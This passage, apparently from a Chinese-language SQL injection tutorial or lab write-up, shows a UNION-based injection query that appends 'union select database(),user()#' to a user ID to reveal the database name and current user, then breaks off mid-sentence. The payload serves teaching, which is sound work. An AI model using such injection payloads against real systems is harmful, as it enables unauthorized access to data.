复制SELECT first_name, last_name FROM users WHERE user_id = 1 union select database(),user()# 1.通过返回信息,我们成功获取到: